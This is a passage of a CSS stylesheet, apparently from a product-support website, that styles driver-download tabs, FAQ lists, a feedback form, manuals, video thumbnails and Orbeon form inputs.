  color: #000;
  text-decoration: none;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-heading span:before {
  color: #000;
  content: '|';
  display: inline-block;
  font-size: 11px;
  text-align: center;
  vertical-align: middle;
  width: 12px;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane h4 a {
  color: #039;
  display: block;
  outline: none;
  padding: 20px 0;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane h4 a:hover:after {
  text-decoration: none;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane h4 a:active,
.simple-responsive-banner-component.module-drivers .module-content .tab-pane h4 a:focus {
  text-decoration: none;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane h4 a:after {
  border: none;
  color: #039;
  content: "-";
  display: inline-block;
  float: none;
  font-size: 18px;
  font-weight: 600;
  margin-left: 5px;
  position: relative;
  right: 0px;
  text-align: center;
  top: 0px;
  transform: none;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane h4 a.collapsed {
  display: block;
  padding: 20px 0;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane h4 a.collapsed:after {
  content: "+";
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body {
  padding: 0;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane {
  border: none;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading {
  margin-left: 70px;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading .panel-title {
  border-top: solid 1px #bbb7b0;
  display: table;
  position: relative;
  top: -2px;
  width: 100%;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading .panel-title .txt-content {
  display: table-cell;
  float: none;
  padding: 15px 0;
  width: 80%;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading .panel-title .txt-content h4 {
  display: block;
  width: 100%;
  float: left;
  margin: 0;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading .panel-title .txt-content h4 a {
  float: left;
  margin: 0;
  padding: 15px 0 10px;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading .panel-title .txt-content ul.details {
  padding-left: 0;
  display: block;
  float: left;
  width: 100%;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading .panel-title .txt-content ul.details li {
  display: table-cell;
  padding: 5px 10px;
  vertical-align: middle;
  border-left: 1px solid;
  font-size: 12px;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading .panel-title .txt-content ul.details li:first-child {
  border-left: 0;
  padding-left: 0;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading .panel-title .acc-cta {
  vertical-align: middle;
  display: table-cell;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading .panel-title .acc-cta a.btn.detail-button.btn-primary {
  float: right;
  display: inline-block;
  margin: 0;
  clear: none;
  color: #fff;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading h4 a {
  border: none;
  display: inline-block;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading h4 a:after {
  display: none;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading h4 a.collapsed {
  border: none;
  display: inline-block;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading h4 a.collapsed:after {
  content: "+";
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading h4 .detail-button {
  margin: 0px;
  float: right;
  padding: 10px;
  margin-top: 10px;
  color: #fff;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .tab-pane .panel-heading h4 .detail-button:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #FFF;
  border-top: 0.3em solid transparent;
  content: "";
  display: block;
  float: right;
  height: 0px;
  width: 0px;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body p img {
  height: auto;
  width: auto;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body p a {
  display: inline;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .panel-body {
  margin-left: 70px;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .panel-body .sub-header {
  font-weight: bold;
  margin: 0;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .panel-body .sub-body {
  padding-bottom: 20px;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-body .row {
  margin: 0;
  padding: 0;
}
.support-legal {
  margin: 40px 0 0 0;
}
.support-legal p a {
  display: inline;
}
html.isMobile .nav.nav-tabs li.nav-tab-drivers {
  display: none;
}
html.isMobile #drivers {
  display: none;
}
.simple-responsive-banner-component.module-faq-back .module-content {
  font-size: 12px;
  height: 44px;
  line-height: 44px;
  margin: 20px 11% 0 11%;
  padding: 0;
}
.simple-responsive-banner-component.module-faq-back .module-content a {
  color: #039;
  display: inline-block;
  font-size: 14px;
  font-weight: 100;
  margin-left: 8px;
}
.simple-responsive-banner-component.module-faq-back .module-content a:before {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #039;
  border-top: 0.3em solid transparent;
  content: "";
  display: inline-block;
  height: 0px;
  position: relative;
  right: 8px;
  top: -1px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  width: 0px;
}
.simple-responsive-banner-component.module-faq-back.bottom {
  padding-bottom: 20px;
}
.page-faqTopic .simple-responsive-banner-component.module-faq-back.top {
  padding-bottom: 20px;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-faq-back .module-content {
    margin: 20px 20px 0;
  }
}
.simple-responsive-banner-component.module-faq-links .module-content .search-bar-header {
  font-weight: 100;
  margin: 0 0 40px 0;
}
.simple-responsive-banner-component.module-faq-links .module-content h4 {
  margin: 0;
}
.simple-responsive-banner-component.module-faq-links .module-content ul {
  list-style: outside none none;
  margin: 0px 0px 20px;
  padding: 0px 0px 20px;
  border-bottom: 1px solid #ccc;
}
.simple-responsive-banner-component.module-faq-links .module-content ul:last-child {
  margin: 0;
  padding: 0;
  border: none;
}
.simple-responsive-banner-component.module-faq-links .module-content ul li {
  position: relative;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-faq-links {
    margin: 40px 0;
  }
}
.simple-responsive-banner-component.module-faq-list {
  border-bottom: 1px solid #ccc;
}
.simple-responsive-banner-component.module-faq-list .module-content ul {
  list-style: outside none none;
  margin: 10px 0px 0px;
  padding: 0px;
}
.simple-responsive-banner-component.module-faq-list .module-content ul li {
  margin-left: 14px;
  padding-bottom: 30px;
  position: relative;
}
.simple-responsive-banner-component.module-faq-list .module-content ul li:before {
  color: #039;
  content: "•";
  display: inline-block;
  left: -14px;
  position: absolute;
  top: -5px;
  font-size: 20px;
}
.simple-responsive-banner-component.module-faq-topic .module-content .search-bar-header {
  margin: 0 0 40px 0;
}
.simple-responsive-banner-component.module-faq-topic .module-content p {
  margin: 0px 0px 40px;
}
.simple-responsive-banner-component.module-faq-topic .module-content ul {
  margin: 0px 0px 40px;
  padding: 0px;
}
.simple-responsive-banner-component.module-faq-topic .module-content ul > ul,
.simple-responsive-banner-component.module-faq-topic .module-content ul p {
  margin-bottom: 15px;
}
.simple-responsive-banner-component.module-faq-topic .module-content ul:last-child {
  margin: 0;
}
.simple-responsive-banner-component.module-faq-topic .module-content ul li {
  padding-bottom: 5px;
  position: relative;
  left: 0 !important;
}
.simple-responsive-banner-component.module-faq-topic .module-content ul li a {
  display: inline-block;
}
.simple-responsive-banner-component.module-faq-topic .module-content ul > li {
  margin-left: 20px;
}
.simple-responsive-banner-component.module-faq-topic .module-content ul ol ul li {
  list-style: disc;
}
.simple-responsive-banner-component.module-faq-topic .module-content ol {
  padding-left: 20px;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container {
  background: #f4f5f7;
  padding: 20px 40px;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container .publish {
  display: block;
  margin-bottom: 10px;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container b {
  display: block;
  margin-bottom: 10px;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container b.answered {
  display: none;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container .blurb {
  display: block;
  margin: 0 0 10px;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container #feedback-form {
  display: block;
  overflow: hidden;
  clear: both;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container #feedback-form .feedback-form-radio:nth-child(2) {
  margin-bottom: 10px;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container #feedback-form .feedback-form-radio input {
  display: inline-block;
  margin: 0;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container #feedback-form .feedback-form-radio label {
  display: inline-block;
  font-size: 12px;
  font-weight: 100;
  margin: 0 0 0 5px;
  position: relative;
  top: -1.5px;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container #feedback-form #feedback-form-input-container {
  -moz-transition: -moz-transform 0.35s ease 0s;
  -o-transition: -o-transform 0.35s ease 0s;
  -webkit-transition: -webkit-transform 0.35s ease 0s;
  max-height: 0;
  overflow: hidden;
  transition: all 0.35s ease 0s;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container #feedback-form #feedback-form-input-container .feedback-form-input {
  display: block;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container #feedback-form #feedback-form-input-container .feedback-form-input .form-control {
  height: 180px;
  margin-bottom: 20px;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container #feedback-form #feedback-form-input-container.enable-feedback {
  max-height: 1000px;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container #feedback-form button {
  background: #003399;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-weight: 400;
  padding: 10px 15px;
  border: 0;
  width: 225px;
  text-align: left;
  position: relative;
  display: none;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container #feedback-form button:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #fff;
  border-top: 0.3em solid transparent;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  right: 15px;
  top: 42%;
  width: 0;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container #feedback-form button:hover {
  background-color: #9ddfff;
  color: #0031a0;
  text-decoration: none;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container #feedback-form button:hover:after {
  border-left-color: #0031a0;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container.enable-button #feedback-form button {
  display: block;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container.feedback-submitted .publish,
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container.feedback-submitted .question,
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container.feedback-submitted .blurb,
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container.feedback-submitted #feedback-form {
  display: none;
}
.simple-responsive-banner-component.module-faq-topic .module-content #feedback-form-container.feedback-submitted b.answered {
  margin: 0;
  display: block;
}
.simple-responsive-banner-component.module-faq-topic img {
  width: auto;
  max-width: 100%;
}
.simple-responsive-banner-component.module-manuals .module-content .module-row {
  padding: 40px 0;
  border-bottom: 1px solid #b6b6b6;
}
.simple-responsive-banner-component.module-manuals .module-content .module-row:first-child {
  padding-top: 20px;
}
.simple-responsive-banner-component.module-manuals .module-content .module-row:last-child {
  border-bottom: none;
}
.simple-responsive-banner-component.module-manuals .module-content .module-row .version-link {
  display: inline-block;
  color: #039;
  margin: 0 20px 10px 0;
  font-weight: 100;
}
.simple-responsive-banner-component.module-manuals .module-content .module-row .version-link:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #039;
  border-top: 0.3em solid transparent;
  content: "";
  display: inline-block;
  height: 0px;
  position: relative;
  right: -10px;
  width: 0px;
}
.simple-responsive-banner-component.module-manuals .module-content .module-row .version-link:before {
  content: "|";
  display: inline-block;
  position: relative;
  padding-right: 10px;
}
.simple-responsive-banner-component.module-manuals .module-content .module-row .version-link:first-child:before {
  display: none;
}
.simple-responsive-banner-component.module-manuals .module-content .module-row .version-link:last-child {
  clear: right;
}
.simple-responsive-banner-component.module-manuals .module-content .module-row b {
  margin-right: 10px;
}
.simple-responsive-banner-component.module-manuals .module-content .module-row b + .version-link:before {
  content: none;
}
.simple-responsive-banner-component.module-manuals .module-content .module-row p {
  margin: 0;
  font-weight: 100;
}
.simple-responsive-banner-component.module-manuals .module-content .module-row p a {
  font-weight: 100;
  color: #039;
  display: inline;
  text-decoration: underline;
}
.simple-responsive-banner-component.module-questions .module-content .search-bar {
  margin-bottom: 25px;
  color: #b4b4b4;
  padding-right: 1px;
}
.simple-responsive-banner-component.module-questions .module-content .faq-tab-content {
  float: right;
  width: calc(95% - 300px);
}
.simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane {
  display: none;
}
.simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane .panel-body {
  padding: 12px 0 0 0;
  font-size: 12px;
}
.simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane .panel-body ul {
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
}
.simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane .panel-body ul li {
  margin-left: 14px;
  padding-bottom: 10px;
  position: relative;
}
.simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane .panel-body ul li:before {
  color: #039;
  content: "•";
  display: inline-block;
  left: -14px;
  position: absolute;
  top: -5px;
  font-size: 20px;
}
.simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane .panel-body ul li:last-child {
  padding-bottom: 0;
}
.simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane .panel-body ul li b {
  text-transform: uppercase;
}
.simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane .panel-body ul li a {
  color: #039;
  font-size: 12px;
}
.simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane.active {
  display: block;
}
.simple-responsive-banner-component img[align=absmiddle] {
  width: auto;
  max-width: 100%;
}
#panel-questions .nav.nav-tabs li {
  background: transparent;
}
@media only screen and (min-width: 1024px) {
  #panel-questions .collapse[data-parent=".faq-tab-content"] {
    display: block;
  }
}
@media only screen and (min-width: 1024px) {
  .panel-collapse[data-parent=".tab-content"] {
    height: auto !important;
  }
}
@media only screen and (max-width: 1024px) {
  .simple-responsive-banner-component.module-questions .module-content .search-bar {
    padding-right: 0px;
  }
  .simple-responsive-banner-component.module-questions .module-content .faq-tab-content {
    float: none;
    width: 100%;
  }
  .simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane {
    display: block;
  }
  .simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane h4 a {
    background: transparent;
    color: #039;
    display: block;
    outline: none;
    padding: 10px 0;
    text-decoration: underline;
    position: relative;
    padding-right: 35px;
  }
  .simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane h4 a.collapsed {
    background: transparent;
    display: block;
    padding: 10px 0;
    text-decoration: none;
    position: relative;
    padding-right: 35px;
  }
  .simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane h4 a.collapsed:hover {
    text-decoration: underline;
  }
  .simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane h4 a.collapsed:hover:after {
    text-decoration: none;
  }
  .simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane h4 a.collapsed:after {
    content: "+";
    padding-right: 20px;
    position: absolute;
    top: 5px;
    right: 0px;
  }
  .simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane h4 a:after {
    border: none;
    color: #039;
    content: "-";
    display: block;
    float: right;
    font-size: 18px;
    font-weight: 600;
    padding-right: 18px;
    position: absolute;
    right: 0px;
    text-align: center;
    top: 5px;
    transform: none;
  }
  .simple-responsive-banner-component.module-questions .module-content .faq-tab-content .tab-pane .panel-body {
    padding: 0 15px 20px;
  }
}
.simple-responsive-banner-component.module-registration .module-content .module-row {
  padding: 40px 0 0 0;
  border-bottom: 1px solid #b6b6b6;
}
.simple-responsive-banner-component.module-registration .module-content .module-row:first-child {
  padding-top: 20px;
}
.simple-responsive-banner-component.module-registration .module-content .module-row:last-child {
  border-bottom: none;
}
.simple-responsive-banner-component.module-registration .module-content .module-row h5 {
  font-weight: 600;
  margin: 0 0 15px;
}
.simple-responsive-banner-component.module-registration .module-content .module-row p {
  margin: 0 0 20px;
  font-weight: 100;
}
.simple-responsive-banner-component.module-registration .module-content .module-row .btn-primary {
  width: 225px;
}
.simple-responsive-banner-component.module-video .module-content {
  padding-top: 30px;
}
.simple-responsive-banner-component.module-video .module-content .video-item {
  display: block;
  float: left;
  margin: 0 1% 20px;
  width: 15%;
}
.simple-responsive-banner-component.module-video .module-content .video-item a {
  display: block;
  overflow: hidden;
  text-align: left;
}
.simple-responsive-banner-component.module-video .module-content .video-item a:hover {
  color: #039;
}
.simple-responsive-banner-component.module-video .module-content .video-item a:hover .image-container:after {
  background: #9fdffd;
  color: #039;
  text-decoration: none;
}
.simple-responsive-banner-component.module-video .module-content .video-item a .image-container {
  display: block;
  margin-bottom: 10px;
  overflow: hidden;
  position: relative;
}
.simple-responsive-banner-component.module-video .module-content .video-item a .image-container:after {
  background: #fff;
  color: #969696;
  content: "\e072 ";
  display: block;
  font-family: "Glyphicons Halflings";
  font-size: 130%;
  height: 40px;
  line-height: 40px;
  opacity: .8;
  position: absolute;
  right: calc(50% - 20px);
  text-align: center;
  top: calc(50% - 20px);
  width: 40px;
  z-index: 10;
}
.simple-responsive-banner-component.module-video .module-content .video-item a .image-container img {
  height: auto;
  position: relative;
  width: 100%;
  z-index: 5;
}
.simple-responsive-banner-component.module-video .module-content .video-item a span {
  color: #039;
  font-size: 12px;
  font-weight: 100;
}
.simple-responsive-banner-component.module-video .module-content .video-item p {
  font-size: 12px;
}
.simple-responsive-banner-component.module-video .module-content .video-item:nth-child(6n-5) {
  clear: left;
  margin-left: 0;
}
.simple-responsive-banner-component.module-video .module-content .video-item:nth-child(6n) {
  clear: right;
  margin-right: 0;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-video .module-content {
    padding-top: 0px;
  }
  .simple-responsive-banner-component.module-video .module-content .video-item {
    float: none;
    margin: 0 0 20px;
    width: 100%;
  }
}
.video-link:before {
  background: #fff;
  color: #969696;
  content: "\e072 ";
  display: block;
  font-family: "Glyphicons Halflings";
  font-size: 130%;
  height: 40px;
  line-height: 40px;
  opacity: .8;
  position: absolute;
  right: calc(50% - 20px);
  text-align: center;
  top: calc(50% - 20px);
  width: 40px;
  z-index: 10;
}
.videothumbnail {
  display: block;
  margin-bottom: 10px;
  overflow: hidden;
  position: relative;
}
.videothumbnail:after {
  background: #fff;
  color: #969696;
  content: "\e072 ";
  display: block;
  font-family: "Glyphicons Halflings";
  font-size: 70%;
  height: 40px;
  line-height: 40px;
  opacity: .8;
  position: absolute;
  float: left;
  right: calc(50% - 20px);
  text-align: center;
  top: calc(50% - 20px);
  width: 40px;
  z-index: 100;
}
.nav.nav-tabs {
  border: none;
  display: table;
  margin: 40px 0 0 0;
  padding: 0;
  width: 100%;
}
.nav.nav-tabs li {
  border-right: 1px solid #fff;
  display: table-cell;
  float: none;
  margin: 0;
  padding: 0;
  width: auto;
  background: #90939a;
}
.nav.nav-tabs li a {
  border: none;
  color: #fff;
  outline: none;
  width: 100%;
  background: #90939a;
  white-space: nowrap;
  font-size: 13px;
}
.nav.nav-tabs li.active a,
.nav.nav-tabs li:hover a {
  background: #000;
  border: none;
  color: #fff;
}
.tab-content {
  margin: 0 0 40px 0;
}
.tab-content .tab-pane .panel-body {
  padding: 15px 0;
}
.tab-content .tab-pane .panel-body .row {
  margin: 0;
  padding: 0;
}
@media only screen and (max-width: 1023px) {
  .nav.nav-tabs {
    display: none;
  }
  .tab-content {
    margin: 10px 0;
  }
  .tab-content > .tab-pane {
    display: block;
  }
  .tab-content > .tab-pane > .panel-heading {
    padding: 0;
  }
  .tab-content > .tab-pane > .panel-heading h4 a {
    background: #000;
    border: none;
    color: #fff;
    display: block;
    outline: none;
    padding: 10px 15px;
    text-decoration: none;
    width: 100%;
  }
  .tab-content > .tab-pane > .panel-heading h4 a.collapsed {
    background: #90939a;
    border: none;
    color: #fff;
    display: block;
    outline: none;
    padding: 10px 15px;
    text-decoration: none;
    width: 100%;
  }
}
#specifications .panel-body {
  border: none;
  padding: 40px 0;
}
.simple-responsive-banner-component.module-text-list p {
  font-size: 12px;
}
.simple-responsive-banner-component.module-text-list sup a {
  display: inline;
}
.simple-responsive-banner-component.module-text-list .three-fourths p {
  width: 70%;
}
.simple-responsive-banner-component.module-text-list .text-rows {
  clear: both;
  display: block;
  overflow: hidden;
  font-size: 12px;
}
.simple-responsive-banner-component.module-text-list .text-rows .text-row {
  margin-bottom: 20px;
}
.simple-responsive-banner-component.module-text-list .text-rows .text-row > div + table {
  width: 100%;
  table-layout: fixed;
  word-wrap: break-word;
}
.simple-responsive-banner-component.module-text-list .text-rows.two-up .text-row {
  float: left;
  margin: 0 1%;
  width: 49%;
  /* first box */
  /* second box */
}
.simple-responsive-banner-component.module-text-list .text-rows.two-up .text-row:nth-child(2n - 1) {
  clear: left;
  margin-left: 0;
}
.simple-responsive-banner-component.module-text-list .text-rows.two-up .text-row:nth-child(2n) {
  clear: right;
  margin-right: 0;
}
.simple-responsive-banner-component.module-text-list .text-rows.three-up .text-row {
  float: left;
  margin: 0 1%;
  width: 32%;
  /* headers */
  /* first box */
  /* second box */
  /* third box */
}
.simple-responsive-banner-component.module-text-list .text-rows.three-up .text-row b {
  margin-top: 10px;
}
.simple-responsive-banner-component.module-text-list .text-rows.three-up .text-row:nth-child(3n - 2) {
  clear: left;
  margin-left: 0;
}
.simple-responsive-banner-component.module-text-list .text-rows.three-up .text-row:nth-child(3n) {
  clear: right;
  margin-right: 0;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-text-list .text-rows.two-up .text-row {
    clear: both;
    float: none;
    margin: 0 0 40px 0;
    width: 100%;
  }
  .simple-responsive-banner-component.module-text-list .text-rows.two-up .text-row:last-child {
    margin: 0;
  }
  .simple-responsive-banner-component.module-text-list .text-rows.three-up .text-row {
    clear: both;
    float: none;
    margin: 0 0 40px 0;
    width: 100%;
  }
  .simple-responsive-banner-component.module-text-list .text-rows.three-up .text-row:last-child {
    margin: 0;
  }
}
.yCmsComponent.module-touts {
  position: relative;
}
.yCmsComponent.module-touts:before {
  content: "";
  display: block;
  position: relative;
  width: 100%;
}
.yCmsComponent.module-touts .simple-responsive-banner-component {
  color: #fff;
  display: block;
  font-size: 20px;
  overflow: hidden;
  position: relative;
  margin: 15vh auto;
  width: 68%;
}
.yCmsComponent.module-touts .simple-responsive-banner-component h3 {
  font-size: 2.2vw;
  font-weight: 200;
  margin: 0 0 4%;
}
.yCmsComponent.module-touts .simple-responsive-banner-component p {
  font-size: 1.2vw;
  font-weight: 200;
  margin: 0 0 4%;
}
.yCmsComponent.module-touts .simple-responsive-banner-component a {
  color: #fff;
  cursor: pointer;
  display: inline;
  font-size: 1.2vw;
  font-weight: 500;
  position: relative;
  text-transform: uppercase;
}
.yCmsComponent.module-touts .simple-responsive-banner-component a:after {
  border-top: 0.3em solid transparent;
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #fff;
  content: '';
  display: inline-block;
  height: 0;
  width: 0;
}
.yCmsComponent.module-touts .simple-responsive-banner-component a:hover {
  text-decoration: underline;
}
.yCmsComponent.module-touts .simple-responsive-banner-component a span {
  margin-right: 12px;
}
@media only screen and (max-width: 1023px) {
  .yCmsComponent.module-touts {
    float: none;
    width: 100%;
  }
  .yCmsComponent.module-touts:before {
    display: none;
  }
  .yCmsComponent.module-touts .simple-responsive-banner-component {
    left: 0;
    margin: 0 auto;
    position: relative;
    top: 0;
    width: 90%;
  }
  .yCmsComponent.module-touts .simple-responsive-banner-component h3 {
    font-size: 24px;
    margin: 5% 0 15px 0;
  }
  .yCmsComponent.module-touts .simple-responsive-banner-component p {
    font-size: 16px;
    margin: 0 0 15px 0;
  }
  .yCmsComponent.module-touts .simple-responsive-banner-component a {
    display: block;
    font-size: 16px;
    margin: 0 0 5% 0;
  }
}
.module-forms,
body .orbeon {
  font-size: 16px;
}
.module-forms h2,
body .orbeon h2,
.module-forms h3,
body .orbeon h3,
.module-forms .xxforms-animate,
body .orbeon .xxforms-animate {
  background: none;
}
.module-forms fieldset,
body .orbeon fieldset {
  padding: 20px 0;
  position: relative;
}
.module-forms .requirement-note,
body .orbeon .requirement-note {
  color: red;
}
.module-forms legend,
body .orbeon legend,
.module-forms .xbl-fr-grid .fr-grid .xforms-label,
body .orbeon .xbl-fr-grid .fr-grid .xforms-label {
  border: 0;
  display: block;
  font-size: inherit;
  font-weight: bold;
  width: auto;
}
.module-forms legend,
body .orbeon legend {
  position: relative;
  top: 20px;
}
.module-forms .form-group--tight,
body .orbeon .form-group--tight {
  margin-bottom: 0;
}
.module-forms label,
body .orbeon label,
.module-forms .form-label,
body .orbeon .form-label,
.module-forms .xbl-fr-grid .fr-grid label.xforms-label,
body .orbeon .xbl-fr-grid .fr-grid label.xforms-label {
  display: inline-block;
  font-size: 16px;
  font-weight: normal;
  max-width: 90%;
  padding-left: 0;
}
.module-forms input[type="date"],
body .orbeon input[type="date"] {
  -webkit-appearance: none;
  -moz-appearance: none;
}
.module-forms select,
body .orbeon select,
.module-forms textarea,
body .orbeon textarea,
.module-forms input[type="text"],
body .orbeon input[type="text"],
.module-forms input[type="password"],
body .orbeon input[type="password"],
.module-forms input[type="datetime"],
body .orbeon input[type="datetime"],
.module-forms input[type="datetime-local"],
body .orbeon input[type="datetime-local"],
.module-forms input[type="date"],
body .orbeon input[type="date"],
.module-forms input[type="month"],
body .orbeon input[type="month"],
.module-forms input[type="time"],
body .orbeon input[type="time"],
.module-forms input[type="week"],
body .orbeon input[type="week"],
.module-forms input[type="number"],
body .orbeon input[type="number"],
.module-forms input[type="email"],
body .orbeon input[type="email"],
.module-forms input[type="url"],
body .orbeon input[type="url"],
.module-forms input[type="search"],
body .orbeon input[type="search"],
.module-forms input[type="tel"],
body .orbeon input[type="tel"],
.module-forms input[type="color"],
body .orbeon input[type="color"],
.module-forms .uneditable-input,
body .orbeon .uneditable-input {
  background: #fff;
  border: 1px solid #87878d;
  border-radius: 0;
  color: #303030;
  height: 45px;
  margin-top: 5px;
  width: 100%;
}
.module-forms button.btn-primary,
body .orbeon button.btn-primary,
.module-forms a.btn-primary,
body .orbeon a.btn-primary {
  color: #ffffff;
  background-color: #003399;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #000919;
  box-shadow: 0 2px 2px 0 #000919;
}
.module-forms button.btn-primary:hover,
body .orbeon button.btn-primary:hover,
.module-forms a.btn-primary:hover,
body .orbeon a.btn-primary:hover,
.module-forms button.btn-primary:focus,
body .orbeon button.btn-primary:focus,
.module-forms a.btn-primary:focus,
body .orbeon a.btn-primary:focus,
.module-forms button.btn-primary:active,
body .orbeon button.btn-primary:active,
.module-forms a.btn-primary:active,
body .orbeon a.btn-primary:active,
.module-forms button.btn-primary.active,
body .orbeon button.btn-primary.active,
.module-forms a.btn-primary.active,
body .orbeon a.btn-primary.active,
.open > .dropdown-toggle.module-forms button.btn-primary,
.open > .dropdown-togglebody .orbeon button.btn-primary,
.open > .dropdown-toggle.module-forms a.btn-primary,
.open > .dropdown-togglebody .orbeon a.btn-primary {
  color: #ffffff;
  background-color: #002266;
  border-color: rgba(0, 0, 0, 0);
}
.module-forms button.btn-primary:active,
body .orbeon button.btn-primary:active,
.module-forms a.btn-primary:active,
body .orbeon a.btn-primary:active,
.module-forms button.btn-primary.active,
body .orbeon button.btn-primary.active,
.module-forms a.btn-primary.active,
body .orbeon a.btn-primary.active,
.open > .dropdown-toggle.module-forms button.btn-primary,
.open > .dropdown-togglebody .orbeon button.btn-primary,
.open > .dropdown-toggle.module-forms a.btn-primary,
.open > .dropdown-togglebody .orbeon a.btn-primary {
  background-image: none;
}
.module-forms button.btn-primary.disabled,
body .orbeon button.btn-primary.disabled,
.module-forms a.btn-primary.disabled,
body .orbeon a.btn-primary.disabled,
.module-forms button.btn-primary[disabled],
body .orbeon button.btn-primary[disabled],
.module-forms a.btn-primary[disabled],
body .orbeon a.btn-primary[disabled],
fieldset[disabled] .module-forms button.btn-primary,
fieldset[disabled] body .orbeon button.btn-primary,
fieldset[disabled] .module-forms a.btn-primary,
fieldset[disabled] body .orbeon a.btn-primary,
.module-forms button.btn-primary.disabled:hover,
body .orbeon button.btn-primary.disabled:hover,
.module-forms a.btn-primary.disabled:hover,
body .orbeon a.btn-primary.disabled:hover,
.module-forms button.btn-primary[disabled]:hover,
body .orbeon button.btn-primary[disabled]:hover,
.module-forms a.btn-primary[disabled]:hover,
body .orbeon a.btn-primary[disabled]:hover,
fieldset[disabled] .module-forms button.btn-primary:hover,
fieldset[disabled] body .orbeon button.btn-primary:hover,
fieldset[disabled] .module-forms a.btn-primary:hover,
fieldset[disabled] body .orbeon a.btn-primary:hover,
.module-forms button.btn-primary.disabled:focus,
